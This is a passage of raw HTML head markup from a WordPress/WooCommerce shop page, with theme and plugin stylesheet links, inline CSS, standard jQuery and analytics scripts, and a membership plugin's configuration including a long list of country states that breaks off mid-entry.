<link rel='stylesheet' id='contact-form-7-css'  href='https://furbyme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='pms-style-front-end-css'  href='https://furbyme.com/wp-content/plugins/paid-member-subscriptions/assets/css/style-front-end.css?ver=2.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://furbyme.com/wp-content/plugins/salert//assets/backend/css/animate.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='salert-main-css-css'  href='https://furbyme.com/wp-content/plugins/salert//assets/frontend/css/style.css?ver=6.0.11' type='text/css' media='all' />
<style id='salert-main-css-inline-css' type='text/css'>
#salertWrapper .popup_template{
                        background-color:;
                        
                   }
                   #salertWrapper .popup_position{
                        width:px;
                   }

                  
                  #salertWrapper .popup_position .salert-content-wrap{
                    color:;
                    font-size:px;
                    text-transform:none;
                  }
                  #salertWrapper .popup_position img{
                    float: ;
                  }
                  #salertWrapper .popup-item{
    				padding:px;
  			      }
			      @media (max-width: 767px){ 
                     #salertWrapper { display: none !important;} 
                  }
                   
</style>
<link rel='stylesheet' id='photoswipe-css'  href='https://c0.wp.com/p/woocommerce/4.6.5/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://c0.wp.com/p/woocommerce/4.6.5/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://c0.wp.com/p/woocommerce/4.6.5/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://c0.wp.com/p/woocommerce/4.6.5/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://c0.wp.com/p/woocommerce/4.6.5/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css'  href='https://furbyme.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='yith-quick-view-css'  href='https://furbyme.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.4.5' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//furbyme.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='preloader-style-css'  href='https://furbyme.com/wp-content/themes/shopay/assets/css/mt-preloader.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='https://furbyme.com/wp-content/themes/shopay/assets/library/lightslider/css/lightslider.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://furbyme.com/wp-content/themes/shopay/assets/library/font-awesome/css/all.min.css?ver=5.10.2' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='animate-css'  href='https://furbyme.com/wp-content/themes/shopay/assets/library/animate/animate.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='shopay-style-css'  href='https://furbyme.com/wp-content/themes/shopay/style.css?ver=1.2.1' type='text/css' media='all' />
<style id='shopay-style-inline-css' type='text/css'>
.sticky-sidebar-icon:hover::after,.sticky-sidebar-icon:hover::before,.sticky-sidebar-icon:focus::after,.sticky-sidebar-icon:focus::before{background:#14bcfb}
.woocommerce .woocommerce-notices-wrapper a.button:hover,.woocommerce .yith-wcwl-add-button a.add_to_wishlist:after,.product-btns-wrap a.wishlist-button:after,.woocommerce ul.product_list_widget li a:hover,.woocommerce-breadcrumbs-wrapper a:hover,.breadcrumb-trail .trail-items li a:hover,.header-site-info-wrap i,#top-menu li a:hover,.sticky-sidebar-icon:hover i,.sticky-sidebar-icon:focus i,#site-navigation ul li:hover > a,#site-navigation ul li.current-menu-item > a,#site-navigation ul li.current_page_ancestor > a,#site-navigation ul li.current_page_item > a,#site-navigation ul li.current-menu-ancestor > a,#site-navigation ul li.focus>a,.main-slider-section .slick-controls,.shopay_default_posts .post-meta,#footer-site-navigation ul li:hover > a,#footer-site-navigation ul li.current-menu-item > a,#footer-site-navigation ul li.current_page_ancestor > a,#footer-site-navigation ul li.current_page_item > a,#footer-site-navigation ul li.current-menu-ancestor > a,.site-bottom-footer a:hover,#shopay-scroll-to-top:hover,.entry-footer a:hover::before,.entry-footer a:hover,li.product .star-rating span::before,.custom-preloader i,.sticky-sidebar-close i:hover,.sticky-sidebar-close:focus i,p.stars.selected a:not(.active)::before,.services-item i,.site-title a:hover,.woocommerce-MyAccount-navigation li.is-active a,#search-bar-section .shopay-cat-menu .product-categories li:hover > a,#search-bar-section .shopay-cat-menu .product-categories li > a:focus,.archive .entry-meta span a:hover,.blog .entry-meta span a:hover,.post .entry-meta > span:hover:before{color:#00a8e7}
.error404 .page-content .search-submit,.search-no-results .page-content .search-submit,.footer-social-media-section .follow-us-icon:hover,.reply .comment-reply-link,.woocommerce #payment #place_order:hover,.woocommerce-page #payment #place_order:hover,.woocommerce div.product form.cart .button:hover:after,.woocommerce div.product form.cart .button:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.navigation .nav-links a:hover,.bttn:hover,button,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,#search-bar-section,.product-btn a,.main-slider-section .slick-dots li button:hover::after,.main-slider-section .slick-dots li.slick-active button::after,.shopay_default_posts .posted-on::after,.widget-title::after,.woocommerce ul.products li.product .onsale,.woocommerce span.onsale,.shopay-image-figure-wrapper .image-title-btn-wrap button,.shopay-image-figure-wrapper .image-title-btn-wrap button:hover,.custom-preloader::after,.custom-preloader::before,.shopay-image-figure-wrapper .image-title-btn-wrap button:hover,#site-navigation ul li a .menu-item-description,.woocommerce #payment #place_order,.woocommerce-page #payment #place_order,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.widget_tag_cloud .tagcloud a:hover,.widget.widget_tag_cloud a:hover{background:#00a8e7}
.shopay-slider-section .product-categories,#shopay-scroll-to-top:hover,.shopay-image-figure-wrapper .image-title-btn-wrap button:hover,#colophon,.shopay-cat-menu.deactivate-menu{border-color:#00a8e7}
.main-menu-close:hover,#masthead .menu-toggle:hover,.main-menu-close:focus,#masthead .menu-toggle:focus,.shopay-cat-menu .mt-modal-close:hover,.shopay-cat-menu .mt-modal-close:focus{color:#00a8e7!important}
#site-navigation ul li a .menu-item-description:after,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{border-top-color:#00a8e7}
.woocommerce .woocommerce-message a.button:hover:after,.active a,a:hover,a:focus,a:active,.entry-cat .cat-links a:hover,.entry-cat a:hover,.entry-footer a:hover,.comment-author .fn .url:hover,.commentmetadata .comment-edit-link,#cancel-comment-reply-link,#cancel-comment-reply-link:before,.logged-in-as a,.widget a:hover,.widget a:hover::before,.widget li:hover::before,#site-navigation ul li a:hover,.cat-links a:hover,.navigation.pagination .nav-links .page-numbers.current,.navigation.pagination .nav-links a.page-numbers:hover,#footer-menu li a:hover,.entry-meta a:hover,.post-info-wrap .entry-meta a:hover,.breadcrumbs .trail-items li a:hover,.entry-title a:hover,.widget_tag_cloud .tagcloud a:hover,.woocommerce ul.products li.product .price,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce-loop-product__title:hover,.woocommerce .star-rating span::before,.woocommerce p.stars:hover a::before,.woocommerce a:hover{color:#00a8e7}
.page .wc-block-grid .add_to_cart_button,.page .wc-block-grid .added_to_cart,.page .wc-block-grid .wc-block-grid__product .wc-block-grid__product-onsale,.page .wc-block-featured-product .wc-block-featured-product__link .wp-block-button__link,.reply .comment-reply-link,.widget_search .search-submit,.lSSlideOuter .lSPager.lSpg > li.active a,.lSSlideOuter .lSPager.lSpg > li:hover a,.navigation .nav-links a,.bttn,input[type=button],input[type=reset],input[type=submit],.navigation .nav-links a:hover,.bttn:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.added_to_cart.wc-forward,.product-btns-wrap a.button,.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .price_slider_amount .button:hover,.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt[disabled]:disabled,.woocommerce #respond input#submit.alt[disabled]:disabled:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt[disabled]:disabled,.woocommerce a.button.alt[disabled]:disabled:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt[disabled]:disabled,.woocommerce button.button.alt[disabled]:disabled:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt[disabled]:disabled,.woocommerce input.button.alt[disabled]:disabled:hover{background:#00a8e7}
.footer-social-media-section .follow-us-icon:hover,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.navigation .nav-links a,.btn,button,input[type=button],input[type=reset],input[type=submit],.widget_search .search-submit,.widget_tag_cloud .tagcloud a:hover,.widget.widget_tag_cloud a:hover{border-color:#00a8e7}
.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}
.posted-on, .cat-links, .tags-links, .byline, .comments-link { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
</style>
<link rel='stylesheet' id='shopay-responsive-style-css'  href='https://furbyme.com/wp-content/themes/shopay/assets/css/responsive.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='shopay-woocommerce-style-css'  href='https://furbyme.com/wp-content/themes/shopay/inc/woocommerce/woocommerce.css?ver=6.0.11' type='text/css' media='all' />
<style id='shopay-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "star";
			src: url("https://furbyme.com/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://furbyme.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://furbyme.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://furbyme.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://furbyme.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
</style>
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/8.4.5/css/jetpack.css' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css'  href='https://furbyme.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.2.6' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/furbyme.com","hash_tracking":"false","v4_id":"G-SNEV57JQXX"};/* ]]> */
</script>
<script type='text/javascript' id='pms-front-end-js-extra'>
/* <![CDATA[ */
var pmsGdpr = {"delete_url":"https:\/\/furbyme.com?pms_user=0&pms_action=pms_delete_user&pms_nonce=7f5880af39","delete_text":"Type DELETE to confirm deleting your account and all data associated with it:","delete_error_text":"You did not type DELETE. Try again!"};
var PMS_States = {"NZ":{"NL":"Northland","AK":"Auckland","WA":"Waikato","BP":"Bay of Plenty","TK":"Taranaki","GI":"Gisborne","HB":"Hawke&rsquo;s Bay","MW":"Manawatu-Wanganui","WE":"Wellington","NS":"Nelson","MB":"Marlborough","TM":"Tasman","WC":"West Coast","CT":"Canterbury","OT":"Otago","SL":"Southland"},"BR":{"AC":"Acre","AL":"Alagoas","AP":"Amap&aacute;","AM":"Amazonas","BA":"Bahia","CE":"Cear&aacute;","DF":"Distrito Federal","ES":"Esp&iacute;rito Santo","GO":"Goi&aacute;s","MA":"Maranh&atilde;o","MT":"Mato Grosso","MS":"Mato Grosso do Sul","MG":"Minas Gerais","PA":"Par&aacute;","PB":"Para&iacute;ba","PR":"Paran&aacute;","PE":"Pernambuco","PI":"Piau&iacute;","RJ":"Rio de Janeiro","RN":"Rio Grande do Norte","RS":"Rio Grande do Sul","RO":"Rond&ocirc;nia","RR":"Roraima","SC":"Santa Catarina","SP":"S&atilde;o Paulo","SE":"Sergipe","TO":"Tocantins"},"JP":{"JP01":"Hokkaido","JP02":"Aomori","JP03":"Iwate","JP04":"Miyagi","JP05":"Akita","JP06":"Yamagata","JP07":"Fukushima","JP08":"Ibaraki","JP09":"Tochigi","JP10":"Gunma","JP11":"Saitama","JP12":"Chiba","JP13":"Tokyo","JP14":"Kanagawa","JP15":"Niigata","JP16":"Toyama","JP17":"Ishikawa","JP18":"Fukui","JP19":"Yamanashi","JP20":"Nagano","JP21":"Gifu","JP22":"Shizuoka","JP23":"Aichi","JP24":"Mie","JP25":"Shiga","JP26":"Kyoto","JP27":"Osaka","JP28":"Hyogo","JP29":"Nara","JP30":"Wakayama","JP31":"Tottori","JP32":"Shimane","JP33":"Okayama","JP34":"Hiroshima","JP35":"Yamaguchi","JP36":"Tokushima","JP37":"Kagawa","JP38":"Ehime","JP39":"Kochi","JP40":"Fukuoka","JP41":"Saga","JP42":"Nagasaki","JP43":"Kumamoto","JP44":"Oita","JP45":"Miyazaki","JP46":"Kagoshima","JP47":"Okinawa"},"US":{"AL":"Alabama","AK":"Alaska","AZ":"Arizona","AR":"Arkansas","CA":"California","CO":"Colorado","CT":"Connecticut","DE":"Delaware","DC":"District Of Columbia","FL":"Florida","GA":"Georgia","HI":"Hawaii","ID":"Idaho","IL":"Illinois","IN":"Indiana","IA":"Iowa","KS":"Kansas","KY":"Kentucky","LA":"Louisiana","ME":"Maine","MD":"Maryland","MA":"Massachusetts","MI":"Michigan","MN":"Minnesota","MS":"Mississippi","MO":"Missouri","MT":"Montana","NE":"Nebraska","NV":"Nevada","NH":"New Hampshire","NJ":"New Jersey","NM":"New Mexico","NY":"New York","NC":"North Carolina","ND":"North Dakota","OH":"Ohio","OK":"Oklahoma","OR":"Oregon","PA":"Pennsylvania","RI":"Rhode Island","SC":"South Carolina","SD":"South Dakota","TN":"Tennessee","TX":"Texas","UT":"Utah","VT":"Vermont","VA":"Virginia","WA":"Washington","WV":"West Virginia","WI":"Wisconsin","WY":"Wyoming","AA":"Armed Forces (AA)","AE":"Armed Forces (AE)","AP":"Armed Forces (AP)","AS":"American Samoa","GU":"Guam","MP":"Northern Mariana Islands","PR":"Puerto Rico","UM":"US Minor Outlying Islands","VI":"US Virgin Islands"},"PH":{"ABR":"Abra","AGN":"Agusan del Norte","AGS":"Agusan del Sur","AKL":"Aklan","ALB":"Albay","ANT":"Antique","APA":"Apayao","AUR":"Aurora","BAS":"Basilan","BAN":"Bataan","BTN":"Batanes","BTG":"Batangas","BEN":"Benguet","BIL":"Biliran","BOH":"Bohol","BUK":"Bukidnon","BUL":"Bulacan","CAG":"Cagayan","CAN":"Camarines Norte","CAS":"Camarines Sur","CAM":"Camiguin","CAP":"Capiz","CAT":"Catanduanes","CAV":"Cavite","CEB":"Cebu","COM":"Compostela Valley","NCO":"Cotabato","DAV":"Davao del Norte","DAS":"Davao del Sur","DAC":"Davao Occidental","DAO":"Davao Oriental","DIN":"Dinagat Islands","EAS":"Eastern Samar","GUI":"Guimaras","IFU":"Ifugao","ILN":"Ilocos Norte","ILS":"Ilocos Sur","ILI":"Iloilo","ISA":"Isabela","KAL":"Kalinga","LUN":"La Union","LAG":"Laguna","LAN":"Lanao del Norte","LAS":"Lanao del Sur","LEY":"Leyte","MAG":"Maguindanao","MAD":"Marinduque","MAS":"Masbate","MSC":"Misamis Occidental","MSR":"Misamis Oriental","MOU":"Mountain Province","NEC":"Negros Occidental","NER":"Negros Oriental","NSA":"Northern Samar","NUE":"Nueva Ecija","NUV":"Nueva Vizcaya","MDC":"Occidental Mindoro","MDR":"Oriental Mindoro","PLW":"Palawan","PAM":"Pampanga","PAN":"Pangasinan","QUE":"Quezon","QUI":"Quirino","RIZ":"Rizal","ROM":"Romblon","WSA":"Samar","SAR":"Sarangani","SIQ":"Siquijor","SOR":"Sorsogon","SCO":"South Cotabato","SLE":"Southern Leyte","SUK":"Sultan Kudarat","SLU":"Sulu","SUN":"Surigao del Norte","SUR":"Surigao del Sur","TAR":"Tarlac","TAW":"Tawi-Tawi","ZMB":"Zambales","ZAN":"Zamboanga del Norte","ZAS":"Zamboanga del Sur","ZSI":"Zamboanga Sibugay","00":"Metro Manila"},"CN":{"CN1":"Yunnan \/ &#20113;&#21335;","CN2":"Beijing \/ &#21271;&#20140;","CN3":"Tianjin \/ &#22825;&#27941;","CN4":"Hebei \/ &#27827;&#21271;","CN5":"Shanxi \/ &#23665;&#35199;","CN6":"Inner Mongolia \/ &#20839;&#33945;&#21476;","CN7":"Liaoning \/ &#36797;&#23425;","CN8":"Jilin \/ &#21513;&#26519;","CN9":"Heilongjiang \/ &#40657;&#40857;&#27743;","CN10":"Shanghai \/ &#19978;&#28023;","CN11":"Jiangsu \/ &#27743;&#33487;","CN12":"Zhejiang \/ &#27993;&#27743;","CN13":"Anhui \/ &#23433;&#24509;","CN14":"Fujian \/ &#31119;&#24314;","CN15":"Jiangxi \/ &#27743;&#35199;","CN16":"Shandong \/ &#23665;&#19996;","CN17":"Henan \/ &#27827;&#21335;","CN18":"Hubei \/ &#28246;&#21271;","CN19":"Hunan \/ &#28246;&#21335;","CN20":"Guangdong \/ &#24191;&#19996;","CN21":"Guangxi Zhuang \/ &#24191;&#35199;&#22766;&#26063;","CN22":"Hainan \/ &#28023;&#21335;","CN23":"Chongqing \/ &#37325;&#24198;","CN24":"Sichuan \/ &#22235;&#24029;","CN25":"Guizhou \/ &#36149;&#24030;","CN26":"Shaanxi \/ &#38485;&#35199;","CN27":"Gansu \/ &#29976;&#32899;","CN28":"Qinghai \/ &#38738;&#28023;","CN29":"Ningxia Hui \/ &#23425;&#22799;","CN30":"Macau \/ &#28595;&#38376;","CN31":"Tibet \/ &#35199;&#34255;","CN32":"Xinjiang \/ &#26032;&#30086;"},"MY":{"JHR":"Johor","KDH":"Kedah","KTN":"Kelantan","MLK":"Melaka","NSN":"Negeri Sembilan","PHG":"Pahang","PRK":"Perak","PLS":"Perlis","PNG":"Pulau Pinang","SBH":"Sabah","SWK":"Sarawak","SGR":"Selangor","TRG":"Terengganu","KUL":"W.P. Kuala Lumpur","LBN":"W.P. Labuan","PJY":"W.P. Putrajaya"},"TH":{"TH-37":"Amnat Charoen (&#3629;&#3635;&#3609;&#3634;&#3592;&#3648;&#3592;&#3619;&#3636;&#3597;)","TH-15":"Ang Thong (&#3629;&#3656;&#3634;&#3591;&#3607;&#3629;&#3591;)","TH-14":"Ayutthaya (&#3614;&#3619;&#3632;&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3629;&#3618;&#3640;&#3608;&#3618;&#3634;)","TH-10":"Bangkok (&#3585;&#3619;&#3640;&#3591;&#3648;&#3607;&#3614;&#3617;&#3627;&#3634;&#3609;&#3588;&#3619;)","TH-38":"Bueng Kan (&#3610;&#3638;&#3591;&#3585;&#3634;&#3628;)","TH-31":"Buri Ram (&#3610;&#3640;&#3619;&#3637;&#3619;&#3633;&#3617;&#3618;&#3660;)","TH-24":"Chachoengsao (&#3593;&#3632;&#3648;&#3594;&#3636;&#3591;&#3648;&#3607;&#3619;&#3634;)","TH-18":"Chai Nat (&#3594;&#3633;&#3618;&#3609;&#3634;&#3607;)","TH-36":"Chaiyaphum (&#3594;&#3633;&#3618;&#3616;&#3641;&#3617;&#3636;)","TH-22":"Chanthaburi (&#3592;&#3633;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-50":"Chiang Mai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3651;&#3627;&#3617;&#3656;)","TH-57":"Chiang Rai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3619;&#3634;&#3618;)","TH-20":"Chonburi (&#3594;&#3621;&#3610;&#3640;&#3619;&#3637;)","TH-86":"Chumphon (&#3594;&#3640;&#3617;&#3614;&#3619;)","TH-46":"Kalasin (&#3585;&#3634;&#3628;&#3626;&#3636;&#3609;&#3608;&#3640;&#3660;)","TH-62":"Kamphaeng Phet (&#3585;&#3635;&#3649;&#3614;&#3591;&#3648;&#3614;&#3594;&#3619;)","TH-71":"Kanchanaburi (&#3585;&#3634;&#3597;&#3592;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-40":"Khon Kaen (&#3586;&#3629;&#3609;&#3649;&#3585;&#3656;&#3609;)","TH-81":"Krabi (&#3585;&#3619;&#3632;&#3610;&#3637;&#3656;)","TH-52":"Lampang (&#3621;&#3635;&#3611;&#3634;&#3591;)","TH-51":"Lamphun (&#3621;&#3635;&#3614;&#3641;&#3609;)","TH-42":"Loei (&#3648;&#3621;&#3618;)","TH-16":"Lopburi (&#3621;&#3614;&#3610;&#3640;&#3619;&#3637;)","TH-58":"Mae Hong Son (&#3649;&#3617;&#3656;&#3630;&#3656;&#3629;&#3591;&#3626;&#3629;&#3609;)","TH-44":"Maha Sarakham (&#3617;&#3627;&#3634;&#3626;&#3634;&#3619;&#3588;&#3634;&#3617;)","TH-49":"Mukdahan (&#3617;&#3640;&#3585;&#3604;&#3634;&#3627;&#3634;&#3619;)","TH-26":"Nakhon Nayok (&#3609;&#3588;&#3619;&#3609;&#3634;&#3618;&#3585;)","TH-73":"Nakhon Pathom (&#3609;&#3588;&#3619;&#3611;&#3600;&#3617;)","TH-48":"Nakhon Phanom (&#3609;&#3588;&#3619;&#3614;&#3609;&#3617;)","TH-30":"Nakhon Ratchasima (&#3609;&#3588;&#3619;&#3619;&#3634;&#3594;&#3626;&#3637;&#3617;&#3634;)","TH-60":"Nakhon Sawan (&#3609;&#3588;&#3619;&#3626;&#3623;&#3619;&#3619;&#3588;&#3660;)","TH-80":"Nakhon Si Thammarat (&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3608;&#3619;&#3619;&#3617;&#3619;&#3634;&#3594;)","TH-55":"Nan (&#3609;&#3656;&#3634;&#3609;)","TH-96":"Narathiwat (&#3609;&#3619;&#3634;&#3608;&#3636;&#3623;&#3634;&#3626;)","TH-39":"Nong Bua Lam Phu (&#3627;&#3609;&#3629;&#3591;&#3610;&#3633;&#3623;&#3621;&#3635;&#3616;&#3641;)","TH-43":"Nong Khai (&#3627;&#3609;&#3629;&#3591;&#3588;&#3634;&#3618;)","TH-12":"Nonthaburi (&#3609;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-13":"Pathum Thani (&#3611;&#3607;&#3640;&#3617;&#3608;&#3634;&#3609;&#3637;)","TH-94":"Pattani (&#3611;&#3633;&#3605;&#3605;&#3634;&#3609;&#3637;)","TH-82":"Phang Nga (&#3614;&#3633;&#3591;&#3591;&#3634;)","TH-93":"Phatthalung (&#3614;&#3633;&#3607;&#3621;&#3640;&#3591;)","TH-56":"Phayao (&#3614;&#3632;&#3648;&#3618;&#3634;)","TH-67":"Phetchabun (&#3648;&#3614;&#3594;&#3619;&#3610;&#3641;&#3619;&#3603;&#3660;)","TH-76":"Phetchaburi (&#3648;&#3614;&#3594;&#3619;&#3610;&#3640;&#3619;&#3637;)","TH-66":"Phichit (&#3614;&#3636;&#3592;&#3636;&#3605;&#3619;)","TH-65":"Phitsanulok (&#3614;&#3636;&#3625;&#3603;&#3640;&#3650;&#3621;&#3585;)","TH-54":"Phrae (&#3649;&#3614;&#3619;&#3656;)","TH-83":"Phuket (&#3616;&#3641;&#3648;&#3585;&#3655;&#3605;)","TH-25":"Prachin Buri (&#3611;&#3619;&#3634;&#3592;&#3637;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-77":"Prachuap Khiri Khan (&#3611;&#3619;&#3632;&#3592;&#3623;&#3610;&#3588;&#3637;&#3619;&#3637;&#3586;&#3633;&#3609;&#3608;&#3660;)","TH-85":"Ranong (&#3619;&#3632;&#3609;&#3629;&#3591;)","TH-70":"Ratchaburi (&#3619;&#3634;&#3594;&#3610;&#3640;&#3619;&#3637;)","TH-21":"Rayong (&#3619;&#3632;&#3618;&#3629;&#3591;)","TH-45":"Roi Et (&#3619;&#3657;&#3629;&#3618;&#3648;&#3629;&#3655;&#3604;)","TH-27":"Sa Kaeo (&#3626;&#3619;&#3632;&#3649;&#3585;&#3657;&#3623;)","TH-47":"Sakon Nakhon (&#3626;&#3585;&#3621;&#3609;&#3588;&#3619;)","TH-11":"Samut Prakan (&#3626;&#3617;&#3640;&#3607;&#3619;&#3611;&#3619;&#3634;&#3585;&#3634;&#3619;)","TH-74":"Samut Sakhon (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3634;&#3588;&#3619;)","TH-75":"Samut Songkhram (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3591;&#3588;&#3619;&#3634;&#3617;)","TH-19":"Saraburi (&#3626;&#3619;&#3632;&#3610;&#3640;&#3619;&#3637;)","TH-91":"Satun (&#3626;&#3605;&#3641;&#3621;)","TH-17":"Sing Buri (&#3626;&#3636;&#3591;&#3627;&#3660;&#3610;&#3640;&#3619;&#3637;)","TH-33":"Sisaket (&#3624;&#3619;&#3637;&#3626;&#3632;&#3648;&#3585;&#3625;)","TH-90":"Songkhla (&#3626;&#3591;&#3586;&#3621;&#3634;)","TH-64":"Sukhothai (&#3626;&#3640;&#3650;&#3586;&#3607;&#3633;&#3618;)","TH-72":"Suphan Buri (&#3626;&#3640;&#3614;&#3619;&#3619;&#3603;&#3610;&#3640;&#3619;&#3637;)","TH-84":"Surat Thani (&#3626;&#3640;&#3619;&#3634;&#3625;&#3598;&#3619;&#3660;&#3608;&#3634;&#3609;&#3637;)","TH-32":"Surin (&#3626;&#3640;&#3619;&#3636;&#3609;&#3607;&#3619;&#3660;)","TH-63":"Tak (&#3605;&#3634;&#3585;)","TH-92":"Trang (&#3605;&#3619;&#3633;&#3591;)","TH-23":"Trat (&#3605;&#3619;&#3634;&#3604;)","TH-34":"Ubon Ratchathani (&#3629;&#3640;&#3610;&#3621;&#3619;&#3634;&#3594;&#3608;&#3634;&#3609;&#3637;)","TH-41":"Udon Thani (&#3629;&#3640;&#3604;&#3619;&#3608;&#3634;&#3609;&#3637;)","TH-61":"Uthai Thani (&#3629;&#3640;&#3607;&#3633;&#3618;&#3608;&#3634;&#3609;&#3637;)","TH-53":"Uttaradit (&#3629;&#3640;&#3605;&#3619;&#3604;&#3636;&#3605;&#3606;&#3660;)","TH-95":"Yala (&#3618;&#3632;&#3621;&#3634;)","TH-35":"Yasothon (&#3618;&#3650;&#3626;&#3608;&#3619;)"},"BD":{"BAG":"Bagerhat","BAN":"Bandarban","BAR":"Barguna","BARI":"Barisal","BHO":"Bhola","BOG":"Bogra","BRA":"Brahmanbaria","CHA":"Chandpur","CHI":"Chittagong","CHU":"Chuadanga","COM":"Comilla","COX":"Cox's 